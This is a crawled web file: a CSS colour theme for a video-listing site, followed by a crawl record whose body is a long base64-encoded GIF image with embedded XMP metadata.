.tag-btn li a{ background-color: #F8F8F8; color: #666666;}
.tag-btn li a.active,.tag-text li a.active,.tag-type li a.active{ color: #FF9900;}
.tag-btn li a:hover,.tag li.active a{ background-color: #FF9900; color: #FFFFFF;}

/* pic-tag */
.pic-tag{ background-color: rgba(0,0,0,0.6); color: #FFFFFF;}
.pic-tag.active,.pic-tag-h{ background-color: #FF9900; color: #FFFFFF;}
.pic-text,.pic-title-b{ background-repeat: no-repeat; background-image: linear-gradient(transparent,rgba(0,0,0,.5)); color: #FFFFFF;}
.pic-text.active{ background: rgba(0,0,0,0.6); color: #FFFFFF;}
.pic-title-t{background: linear-gradient(to bottom, rgba(0,0,0,0.7) 0%,rgba(0,0,0,0) 100%); color: #FFFFFF;}

/* pannel */
.stui-pannel-bg{background-color: #222;}

/* tabbar */
.stui_nav__taddar .item .icon,.stui_nav__taddar .item .title{ color: #999;}
.stui_nav__taddar .item.active .title,.stui_nav__taddar .item.active .icon{color: #FF9900;}
.stui_nav__taddar.fixed{ background-color: #FFFFFF;}

/* vodlist */
.stui-vodlist__bg{background-color: #F8F8F8;}
.stui-vodlist__bg:hover{ box-shadow: 0 3px 5px rgba(0,0,0,.08);}

/* text-list */
.stui-vodlist__text.striped .striped-head,.stui-vodlist__text.to-color li:nth-of-type(odd){ background-color: #f5f5f5;}

/* link */
.stui-link__pic li a{ background-color: #FFFFFF; border: 1px solid #F5F5F5;}
.stui-link__pic li a:hover{ border: 1px solid #FF9900;}

/* screen */
.stui-screen__list li a{ color: #FFFFFF;}
.stui-screen__list li.active a{ background-color: #FF9900; color: #FFFFFF;}

/* playlist */
.stui-content__playlist li a{ border: 1px solid #EEEEEE;}
.stui-content__playlist li a:hover,.stui-content__playlist li.active a{ border: 1px solid #FF9900; background-color: #FF9900; color: #FFFFFF;}

/* player */
.stui-player__video{ background-color: #000000;}

/* page */
.stui-page li a,.stui-page li .num{background-color: #666; border: 1px solid #222;}
.stui-page li a:hover,.stui-page li.active a,.stui-page li.active .num,.stui-page li.disabled a{ background-color: #FF9900; color: #FFFFFF; border: 1px solid #FF9900;}
.stui-page-text a,.stui-page-text em,.stui-page-text span{background-color:#FFFFFF; border:1px solid #EEEEEE;}
.stui-page-text span.pagenow{background-color:#FF9900; color:#FFFFFF; border:1px solid #f80}
.stui-page-text .pagego{ border: 1px solid #EEEEEE;}
.stui-page-text .pagebtn{background-color: #FFFFFF; border: 1px solid #EEEEEE;}

/* extra */
.stui-extra li a,.stui-extra li span{ background-color: #FFFFFF; box-shadow: 0 1px 4px rgba(0, 0, 0, 0.1);}
.stui-extra li a.backtop{ background-color: rgba(0,0,0,0.6); color: #FFFFFF; }
.stui-extra li .sideslip{ background-color: #FFFFFF; box-shadow: 0 1px 4px rgba(0, 0, 0, 0.1);}
.stui-extra li .sideslip:before{ background-color: #FFFFFF; border-color: rgba(0, 0, 0, 0.1);}

/* popup */
.popup{ background-color: #F8F8F8;}
.popup-head{ background-color: #FFFFFF;}

@media (max-width: 767px){
	
	/* form */
	.form-control{ background-color:#F8F8F8; color: #999999; border: 0;}
	
	/*pannel*/
	.stui-pannel-bg,.stui-vodlist__bg,.stui-vodlist__bg:hover{box-shadow: none;}
	
	/* line */		
	.m-top-line:before{ border-top: 1px solid #EEEEEE;}
	.m-bottom-line:after{ border-bottom: 1px solid #EEEEEE;}
	.m-top-line-dot:before{ border-top: 1px dotted #EEEEEE;}
	.m-bottom-line-dot:before{ border-bottom: 1px dotted #EEEEEE;}
}

--- FILE ---
content_type: text/plain
request_url: https://g.3pk5xi.com/2023/09/24164250640.txt
body_size: 176781
content:
R0lGODlhgALIAPf/AHRucLfI0a+HdTkYQ+zHuJljF0wwKGZNInJkgfDo3DAqLAkLC7almIxDrM21qvGwdFBIS/21Cri4uvnXyP/bKPOy2Ors7bK8yWhWcLmViNbGuigODMrW24lTQ5WFeP/NCMqtpT8hROm8sKl5bd7r7tnX2/6uL6gzI+jv945mUcmaiq2JJ//GZNesnKiUia9tnLubk5eXmYN3jpiYp8nO1f/NEamJhYmJiP95CKurtawQbFpGZMjFzKanqZd4eOhlZeIYnf+ECP6IEKmbk3dGQcu7uZqKhYl4dVgyQvBOBtevLkUkGvfW6riMhGY5Qslrnti9todpZ8iblditpune2UkxVPjt69nNxdre5JqmqoqJmbmsp6y1vIh1aWdEQHRkW+/OwM6YKZl1Zv2bIf/vTjEfHGVWVd3XzO3WyvloCP9jGJaJnNqYiKObrFE5WHhZVVkrc/fOx2E3LvfNvfn5jsRQCf32a82Mi81JJsxpDJuUivz8ukMoT//WGGkuEbasuphqY8s1B3dSRcyLDbu1rPv65/mrk92tGf/mOqhsWPvf0SUYHO33+Na1nIFpevfWvellBGNHUkQ1Pf+UGHuBhsSGdcmli2w3hP2Mao2FPqBepu93BIyVmPHUQNbOl7RPTOWle7CqTci2mveeCM/QbdOVsmZUR+xZIvzu9NbO2DwYE39FmP1yObmvcv5vx+3Zu79SjtbMUOXGre6FCEcWT62SQep4EMcXgbcfhuyVj11hZ8eDlk4pQu2HFsSzSNeblJBnpRYVGeOlwXsYaT1BQ8a6heScCtalk6iKmVIoXtrAM+LcrYpaWYyUjEMaNuTicN+FeiAhJL17lF1eV/LCFmAXWeuVIr/GxMxSX8ytrYEYI3dKS8rWzuTjkHkcEpdpecJ8Gf////f3986llNa1pd+1pcalnc6tnNa1rsOtnN69rc6lnMWlk961rdK9rd69pc6tlP//9h0iGP/3935/edS+o//3/8Ctk/f3//++O/jE4K21rf8dsjEWQTAVQf///yH/C05FVFNDQVBFMi4wAwEAAAAh/wtYTVAgRGF0YVhNUDw/eHBhY2tldCBiZWdpbj0i77u/[base64]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[base64]/+8X2DmehcGJjAlJoll9V1al0s3mqa1Tnaa4vJAJqjlrSxlsBEUYA8lT74SYrB+nZkDoACFBA82HQJwgRjKdhx/zlFoASXOADeAx1Bhx4+YfY6AOMsMZpjY1VGIwhtejeLOvsG0wWIxRumHn7HNJ8MN/U2vDUnsX8nBFF/4scTgZoQRecuVdsNWttoELlEmmZMdvLYpF6e4K2v52+COFy16ctTKEdVGOSJqUneZFTKH5Yam8+53XwcwIFo1iG52xDIVBoAj9AWaYzXMGpR4Z92m9UCRYdPGGvMhQs9pYyRT1GUIdRuV4TVlBGbZbPrKYEvX8+P1dAcUJg0Fd4AgAy7/sEEXOO1PgBpnERIOWh0RSslKOoo7/gnxrKMACEDwXAyAYAbPTXxiEovYs6fFaIqNDSsCRtY5ZeOVfWJ7tgT6B8bEehiCthkZVobr2opb0BTXWbcpHtdunJSQg46M3ONqSA/eDrfcZTkAWtCiGtUYht51gAtc3AIIgBcIEIpi3XUZvio/UWroRPfLHO5rh+CdUr3pUper6rsvzPQ3YNYrTTsXXA8OY0yDGpNwaamVWnPKk8XxiqctmPyvWkRwOkTRMpQRQhTvvPT2QLA9wUJa5OiAggagYA4XwEAAgogwpTA8PgljasKVxHkfEQorSm5WECkAhBi2r32gp2D7YogC/9FHPOs3nFYOnV3xIO0DUug4J1fU35qvqu6rXnnhC9dk04HYdO2/1U24hYMxExQtU7YsF8JkpLQsScZTi6Msy2JccTd3ErgidXd3ejcMfNd3fxd4EYELRrEUhcdlU5E5PnEV7NZLolNm3YVmqlNvbREXcyE7+FY7AJAwzrQwDKNshGEYoKdnwgM8zYZfLuUZmjEbd/I8E1cEn2FxFRdYDOAOuLdXCdYyvOd7IgdpIydylAYD7MAOvbFY0NdpxwFzpLYcrlV/[base64]/ewMo8xBDCwV/+lKPJ0PYnyX/A0hbHhVwUGArQnaVUoWFCgDvEIBeQAAuogj+aQAeeQAeAzPoQYR80RKZgiNN8xIItkUWLDHXwoYmLgAyMgAALwkE3gkAJgAwKQT0AnfikQBX2IUAOSAnzYais2WvhzKrCSYZN0c/eRUVeHWuHxHwlSXC5gGM2GdhcCbRn/MmUDeBgj8lsaxG0Ook3N1ZPAIzeHIXqLsWcukIqqWEusmHd713d+x4Ex4Tnlgm7lxjkyBDr1koK8iEPyxhas8zrDODB3IUR5kZa2ozBR4G+cFxjTBF/xNY17VpR/[base64]//SUriiVGzgTDzF46GKLtwhmScVLu8hdZMEHv8iC3+U6/[base64]/2BfplTD/uXnOSFYGCl+m6p1FaUWOEY7qRIR3VRrvlD3wJE+7h2C16o6FJXLqMDME4KGyAJnGSgBXy7Vg8AhgwLUTELYOcA5vMClDM0fP2mmi1nQHtX7WsQQWVYj2in4/GqRD6q3fagMZIAXsQK5NYK5y2HOA0CjD6aQb6WqtFoi8tlrNcYi7gq/3cz/DiR+YRKbYtCYOA1PaySw9VZ3OaTegOEFDBlMCe3CkpyCiFzyneBiJYbErhLFQOQzmSagdGxHCALL6wARMULIIcagVoA+oEA7hYA/Ee7yuwBBWuZ4vNCO5yG41lIKks4LAOG+YCkQBQ157oSXo1RfL+Ew5/ygDQSuwimGUSVknxieOlzGu68sAR8uXiIZo2MNXVii1ISdY8jiiYauYWmuswGqsjzABY4sGE8C1kukFoPaPdLTA/lR99kFIvbIEoLWjqnBA1oGbJuYD35qkSfqtTQAD62AOf+uaEHmuQOekekgEPZd94vejxomvlyJZgjh1ULev/nFI9rENWbdNTfQwzcJcpcsZhyF2CjinbJKwzHJk1kKnDyTEQzxf1ZlbCOIBsOsisnuBGbiBsni7F5G8ByGyxxsOTDAQiMoPFTCyYZzGx8sQ6gluj6pd8nlDpwNMwuQGmAo7dSFEeIEXBeMI3/u9XfCWAVcmQUuXR5ygF8MZSf/[base64]/u3qwAcmqkQ7s0LTas3uikMn1kLX3yL+Q6cnCaqwAHMACPAGKoAiP8AinbKxoAAKCAClpC8uZOT5aKoheoGtx+x/2k7bm4Qdy8GopwLccrAIwELh+ew4gYMzlepHgB5LH+cx2nZtycAC09X6QlJC+gSs7eioWxVDSpxymAAAe4APFpQcGwnXaWTdHWc5DG7B7Vop6SqfViLrmOzEtHV9BO899WhTVkM/6vM+Hmrsg+88IHcYja9ANLdAA3dCyLRCyTbzz0Lul8AQ6sNsRXRAne7G6aC8Y7XgaDVXhVUxVgowf/QZb8p9+bNKCMU3SfaYJQiY2gHApV9lvAtMOlw7b/[base64]/fzPwmAQwsDQauzatV3lBLHaVX7Q/[base64]//faJZ++i/SgCUPgdzELZz8NSgHMCkLMCkrAgJoAh78OmvIAvvAA9J2gVcGhwtVwaiVgYETmpQx4cH1NVE0AGBmByyLinOoaPYl32+LK5qPQ7s4MshTA5luw4jTMIRKYfSXFvdh+wrHFGCoNecRojL+lrvcSqAjYa4DB5dI+NAC2RMZorMcp3pTF/HtX/MpZ0KkqfTyNKh18PWFEGlGkFI/iMxwc+oHbJjnBBqLNADce8A3++8qw/CIAylIOauEA+ybQVMQAWs3/qwoAOoHw4VgPC+jwsIQYtyt1TEH6kXDZbVyxbXa29VEud7gbPe+9wcDxhkgtLK5jDXnyCMoVK6/2UDDapOSQsyGXBoK8/yUFtYDeYOGmBy58D2IyrUwRqP/4vUYfvU9j/KSk3KQ0/[base64]/9/[base64]/Cic/[base64]/1JhgQjxhSsHuCfpgme4KYaBQjwnprPhOXn6OG04Y7a5AOJxUtHsiHunO0+4W/OZtF16aa655AHcPPDBBnhts0MEFJ4QQQwwj2TASD3cgMUQz3kARxRNXvCuKF7uw/[base64]/CYf+cDU5HGBF8jiueUIryCGM9VAhhC6nwnVukBmDEIZkOLhiOXWinFNN5AjrKow8LhkMf87qFzYx4xP7grIEG2pmCGLSgn/FBQkIj2oU6xCEsmiESJRoRBr6AgC9EwX0rclGM1nUu03ztazjq346IVLazNSWOaGNbOkBgNyY5QB3kgBI51OG34nWJb10SU9/EdEgzPaJNaFqkmxqniDm8Ax5+uhNUamFJPeWJT6GQyhtMgSwDiM4iGVHFIjJiSrFcJQUjSAFJmNEB3L2KJJZ6SUwMgJJIMUMqeZLCONixjhaYQwoZMMcU5IYOchjTHOtgilOaYINWtaQtq5xeIsSQCNz/[base64]/qeIcswASmMJVJTGgCgyLXhDhFAFYRcDKcJP2klRFYknKbQ0gGaqECFWiO/5UOeYgoK2LKDcCkIqAzCxFyMoIOLMGzneuAGIiQqdbVUiJy6BwRQtIqXpqDHedQihSksI65oQMdT0LKMoepPIWMgBlVqckqozK9VwlCmxBRSzfP0r3nMlecoKxJGc4pFySsxBRRyEwXEAiANAZGMZrBDD9BA8DOlJcwBk3jPtVrmjPWaEYJPE27FOpA/[base64]/CtSK6S0pdrh9oD/ywQdQHheQABxv/lDoITqlKc9PTH/ilVchaGyGGkL32KItiEiqD0VqjjOcbo8YAMXWBXIGBdbxvVCpB999WxmFZJZjVRWUbiDj1SWhZX91iUr802vBEhkl72cuMEmQE0DOcidMrGQNl+Sco6VCmKF7litiAFZXtiIRUxpSoyQEiYe8Sxi/cBaMcCutC9Rrlu694ZGK5eaGaDtMkEgzHOAYB3tcAA61NFpcgRTmI2tM/aqcgAinHp6KSg0q8v5kFfLmi5pAfxc5AABuZgPu8OKBFT7cpfRDIbYgDmgYD6zT2j102vLNs3m81Ij+nqNL+30wHy7UO2DpsY1OcMvwPtBwud4mzgJUI8+yjOdHGqHHzcMxxN0/2Cx5ngshRXYxcSATxxxfEwHMZR3cy4sUemUezssbQ67UQphKDzhv7THxS2Wjxtc+Fv8snngTkvss6Ad3EIs3pCLtdi0EqUojFLD8emzxnkPCCBHHee/2IAUJCIZuXQoK3ZgB1E4QFFgq3qAK7uCOZr7G5lLJAnEOcWBk0eoBzQTAzGohfxTLDZbrFqYCr4rtBRIgUTIBITAE4eInSXYgD3bs1FqOltSJTwBBOiZFZRIhJFwLfQRi9fJJl0SA7IDnnVYBxiQghZQO93Sm7dDpikAHtuCrDqDJeJKna0oQUtpnef5u8LbFbNgri/8wnK6LjI8lkCxGqtBEQT6PAOSFv+xUbb2Ao3TaDaLCyi8WJdlW0N1uRoEuraECpABaKjbYI6OcRjbK4/iewKX0QHsoA/taxl68yDp0I5dkA580478+I5KJDDlyw/[base64]/KUCKc1jCbmzCuPMtKQSt1JIDvEMJSwmUvzuW8xmJubAlMPQIljyfuVC8MoQAU4gEq3GqLziC0WM2/2mvgCoNyRu9dCEg0UggpKy400A9gZKqGbEv1ms919gv27C34fAY5eOOUySOeHAZ6iMOdiNE4sDKdFOp39uNXaihshwOKPiY+5DE5ijFUoQPb0MDWawocThEYdgFXEgF6dAHdDu374A9fqCFWrypdwk4Bxo4XUQxCAmqhKsiomK49xORNxgRFGGRFrmLvpgRpgSy/nvGx8gAkAuSILmHr0oStoGBdLibcxAFK3GHKWs5QfKbuwrHLiNHc3QcxwGDd7iHdcST//wbTqDrwHXEx9bJR+UcwRJMrJP0iIxwGkOJutKJCdnJCajogAOYFVaylEaZSbQgiXJ6lNa5Ca1wMxUApnVYQi2BgnbQrSloAWb6LUCgwgO4un60FJPgwtVaybfANcELp1ybC/A0FgPILvMJFFOYkSjYLnbygQPSp89Atsr7jKAEvToMPTzUQ6k6DalaFzGouPXxw8RMon7gNv6yxKzUjrUcju14goiZmMEUy+EATB3wy+bIveFgmXDQDhwljnJzj3CLPdlrIVAEAoPZDWloPiFSvq1UqStQ0e/ADX47TCS6r9YjsVxcEAnp0hXDECcoKsoEEct8mvnTzKvZsRrROP9nZADMuRwGQIg4BRLS/KqyIisjgc0B1KN6gE2W04Ar6ysyIUcwUxw1aRwrCCxZOIfDEoM0e9SoeFShiwosFLsSvMflTIEDSIG8KMFEEADPUYAWNICL84LMCh2MSNWMeAusSKwRaB3EetWHlK64+E+SDJTWkZREaBVPIRUQIAe325Ju1K12mIL59JP6bB3ighT9JJZygkkD8IP/fAvamTpjsVZh+c/msi7vQYsyUAtT8AJT6AIb+II3KA3vQpfPW9dji5by4hr2MajRoIc7pK96xcP1qVcc81CoVMxbJMxP/I7uUEQdgALpeKGSSlgg6ESrDAd00A7ecxnpwA/e8z3/3fuNIm2h3AMZ1bAPuiQOuWQCcSiF41swHWDStnyZGLqN8LNSnPrD1jO/nvkpL6WQhItMhkMaDNgG+MPME0FTNNyxizMC/[base64]/[base64]/9xw1wFONqgldJAUqVppq4Ov8uRBaUsNwSDAmuiDSEMIfhAdZu1JKOVIdiZSY/aRVAOK5IUwF2QIopqDQpYKXXedtccQmUJCVwyojwPJ9sxQhuki61EFcv+IIucKoODV4jWJ/[base64]/ok0bNhOaUxzGaZz/QoATyLGThRA6OAPBqFjb/[base64]/6qAYx4OfCuF/71EHSCh+R0OKigPdGCCDVMw2c6P/4ZtoYtiUtYWYPd9mdyoUnM+Z/xSZ8aE4Jodqsg8Gnl2uKYxRg6euPuDx4/WC8xpBRMO6GKoh/[base64]/5lbfwJMGmGjPiSf8P8C4jgGU29Lw1LKAMTZeoWhd7vRo0vMN+jVklIszUqFj8HQ5U0OZmnhdt3qCHDUyVatEjVY1Cz9jhuAJZLN8QsoJSrIBbKGBEH8tBB7/k3uyc0qmdaqJ15gUulWAkgG4Klu6Fe79tqOfLDKOenjgNPA39K9qmvQfwhk1P2PVdX0CFxtoDrIclX0BZmOFvFJNXSPZXmID5fhOde4Vl6NMp0YAzkOkCLwQquNqUVvBt73YekABwp4QbuAF6gABzV4BgSPdgUIB9QAENkBQvuIcEQIMVWqFqn/fKAQVBMJ2rsAEY8IFPml3ToYjMGmo2w4k8cQrJkYrXQSyoqIQmQOv/AtzI4jmHJ3zyIqQtYEUHERCBr9aAvgFdTYtP+TyHFmiBX6A7uUZrIi/CpRimVGsdmoBkvOaVveZyww0dWo2LWiNzp6o/q8kL9lGXzvPQDO1QpNfQM9/QO68aGOkC6tW2avANJp0wEXJF6/MNYXi3ecv0cCAZ7gVS0yYYrpc9UBQwhxmPYhYi7EjL35uO8/hR15bFWex0E/VXnXHgdXYQd+5FVHeDCrbgpqFnc30aoO0CMfjgohVhOMV1Xef1Zdj1yOd1T6iHysfaepjhtuoSreVaG052MRszK6jo0Ufwbj991O92CWiGcaeHaZgGCCAGeZh92q/9YJAHdc/9dT9p/031gFeod3pHgwynggRQhxHokywXBBI3BTAceItIcQFoghK0SGdiM+OK/qqGLeDKgCKcAmMyJoynrY3ckr4B+b4Z1pGPz3GQTxWAeOxXHmhqFe7X8WYqXTHAnpm/a29yZJ4HCDkGlpQhWOZgGQMDlyxRyFCgAVNvvLzpUvGIhyNduhgxEsWDEQ8gM2Y8EtLIEYwYS6bssvKlS3opNW6kecSHBx81U+Ksye8nvwED+gktalToMKBKf1YI59SpMB1M9AmruovKU6dUdHAFsnRp06yoqDDJ6hQW17BOS+kQZxatDlxK1Zqta/cpKiZMqAiDq+OnqwoVotZNlVVHqbpcE/+Yjdr1a9B+kidTrmz5MmbKQokeLRoixIDPokfz4WW6ChLUqN24ceImEuzYsM1EMvPm9psvX5h9iRJl40YxYkQK8CDAhYsMrZTfK+a8nidPy5YlqJ7ACnYr4uJZQbNMlifwsqDLkvXqlaxlYM5P0C7uPfz478/w0HBNzxA9zXR/gaBw2j6FAKAAgQpEI48C8ih4oIINOuhgMMEcEGEP4rjwhjsJUHHGGWh0yCGIZ7ySQQZgHLFBQnI0JBBDqpShyiIbyOiFGALYCIgYGVjCjgoqZNCEjSOM0EQllSSSAiDMRFHjkE1k8Ms660zRwjnnUNkCllO0ow4UBHipAQHqqNP/TjtVTrFOC8fcIUATIwAiiBlmbONEJG/gKIAK4/j4o5vMCCKIHKqoslCLGwhKqAFIMMTQQQocpBCiBiSEhBxySCSHS6Z0IZIHUWCkU0gmoYSSSSOpJJJLLaXEUqozafQqTRn5EKtOGbmkVGdDbVaUXJDxU4E94ezFhGP8AMGVDhYE+5Q+pQiDTgV6MTFPOK4oVVZWT8QVj1nIYuvUE7goxtUtSulzl11VlfIEu8i66265/Dhljz6w1CXMU1bocIVZTHBVF1tcQQZEZgUbjJmunB0F2mgNk8ZLFRCnNjFrSLwmW2zbyImbbr55/JtwwxHnwnHLmdxcMdF5kkAh88Tz/[base64]/r4upf8Du084K9iw0GWXpVArK2h5glm2whVszYMK7DKLvh4DlAroQzDC6N8u3JKVgL2rg/[base64]/dwYABJseJwAYjMMSi/NRE4g0ghR0YBsq2kD0FiGPGCVkGzbIgBSo1DorHUNK5FAHmFB3hTCRaZotWIfvRuAFVSBzEQsw1NUWsIAlbIMZgChSJYAkBmICSlB/[base64]/7mCe+Qjn0JogIqtuOsVVbYMLRaCDnT4ImDp0A06POMZpIgFKbohjkK08TxoROMyrFAIT9CxspaVYygyG4pYcDYWhS2sI30xDVNojWyQjGQlU0uBPrD2kjV47WupEQG0BQML4gADbnGLBt2GMrdgIGUqE2ABC/AAaB4xxUBcRE7lGiAFNrKRjsahJ8X5qEiAKGbxkFmGaChTHgtICPFSYINoUslK45DSFNQhCwLg1kurE905QDAOxxHBRYuIkBsMsAEzxEAS6tyAE3ZXJBvN00/[base64]/AkIXx2Dz3UQg+tuMJiNXBXSzgHi9IJ48sAq8V4eNGvdLCDHT7L10Jw+mWFSMAyVCYOfPiiFZv9LKoxrepVY9qRjYxkHp+2AtWytgauhS2uc/3aCAwiGAsghjisEAfehjIOaDD2bnvL21JawQIlKKUDbOCF4r3IRfdkRi6dJF3pJu5HlXBTB/7/[base64]/3kkoBukeEbl7XBpVZPBDo585CQnmdoamOBqVlNGrXUte9nLNpPBoAQKEvBbZB8bDLyfwAREuVtPdogKwn12Ed6wEEElxG8dgK62t62nDBRpBMwIlN9S4mt1LuIIkpBEKaMghxFIAd4tOK+U1HE61HGTTKJbRwaUxEpaqjNOi/hCCSTggnEaSncjeNwwdQAR/A2CIQ/uVNz00FKjPNiELYEkqIiFLYSGYU8UeIEX+IButIQRkNxMhMqmrMoHfiD8oI+r0E+K7YROzEQUfEFDuUARnAHL6ByO+crPZYVTrUu7GNVfKJUI/YsNwkXPEV1dAKGvwMLU2cWysFQFAAaz2P9FKVjBUzxBmD0FGnCFPjCBBZWCX/[base64]/wVTnpzfOPAI9VmfE/wNEkTBENyAjKhTGXyBF0AADLqDGAjCHUyJeUXJFKADvaHO6rQDOpDDFAgAM/hANkSCjIybI3T/gSR4QAlkgxR0QKUsgRxsDpCAmxf8jQEKCu5gGEHs04MV1BJgnIxYjSRIyvTskwG4kqWIn/dURKd4CsmpGEi2isrFXIsdQc3NnE602Ap+waYMgQNQgRXMQyG4jQzmikl9RQhJy2AIw7rMVF2IA5ZVBRQwAQd1kFzwmLbYiw0iS8+BkJAdBlZ9BRB4XQ2axRL+ylMw1VmQBRRUACzgoCvYlLt4BU65S1Z9IWWEAAbE3TUUAQ/QQHxYgDiUwB/wgVB8RhW44nvknwRIQAzcAGBOg2DeABZYQSq8YWuolVrJxp7Zxm30RgpEASGIwz3Y0QpkFiJx1jOQQWEd0jLEQwJg/55ovsxdXB4jUh4YPYPneYIZFYI4tEItZIJpqR4nplZr3aYnRsDZKEgB3BquyVYEjIJwjkIEoKKuBaevBYNcGhstogHwCd9z4qJ0TkAs/tkVaMAQHEFBIiQS+EBBegHnOI4lwMM5wMP5hVMiCGClEME3DAED+JcDJsoGfEECnIEGjAMRfILrOMA3ndc5ns5uhYmYuMOYjEMiAIINQMGJKMS0KcQWUEE22IAAdgAzdADkDGQKcBgBIqSLJCShNIQCNop2hahCuIhATY8FeoFvYMoKemRv/IZGcMr8vIqtzAqNvZiMWVSqAIBuvI8LOBEVyKQVWAeH1GRnLJ3+EJ1MDf8VS4mD0r1LuSiiTZGZCaXZU9aFAiEVZHRZVd6FPTwBEAABBQlG/zyBXzClkoZpB/1EWUblUqzZF+4AD8CHdjCCe8hl/pXAXvIBw/[base64]/wzG0QDuwV28RgAhwCRSIyex8gg1kwzz6zbRtwBEkQCo0QXp+QgckAuT8CPB0QHYhZDnZUvEoT4gexAYEQ/[base64]/[base64]/[base64]/SCLYDDIBzCawXvrg1CgxjA7A2vHAhuMJTB7EVABBiArxXqsf3esmIvKm1z9uIiAUxAOmAfEXiB4DRoCpAIDJCn+oZOI5yDntyBkFQwIBj/TjCxyTpIAZA0wS9oiZiICTrUawugAwGjjuqIQJeMyTr8wh0EUzSZAwzgazYMJMRCzh30iBT4iACkwAAumAcHjiooivEMysYexDlFj4xwHEU2hMUx6J+8gUTgRMl5pM2xpA6HmE2wmKq4z83pwRbwLBAHMdBWhxBrSHUcMVIosbHoACwwRl1YwZmCXWNEXdWiSxj/BFWCS5MFmbUohZLCbRkbVU+hMbLALT+8MVnGMVIrRZjeQjXAKZvlrQXwMR7rMdMcQODqqRuEwJxCgIIoAyLM5mlRADVYjSkUAhU45ouGmMhM0V2FZrBRgXQsQyi0AilkomUjQixo1qke0iWC/7LoiTJqWtqqlV4mntYkdYIcmYIFuGYeHUAndKInmkABQA3UGAAxG/OuFUCDFMAyj4IzB0Nvyl5w7vF7TO+yZrNzSic3b/N0kgMzLM8ticGhVIofdACJqIA6hw47nwM43QE8CUklCEB4Q9NF/0ILlIMhuA6B+vOUtEB6ecm+qoMIrBcUrJcItEOaSIF+m8MUmEMGE4l3Q0MTqIB+R4mPDFNBGqAHywiIGk/G/VOEcazHfjCFLQTHrXTI/ckXCIKHzXD7wCiM0bRFjeAOr+zOwuRMBjERFzFRE7GKD6394Fg/9IoSP5ldMAHa4oLYzstWm4uPMSVTWBC7SINXpy1Sp//xV7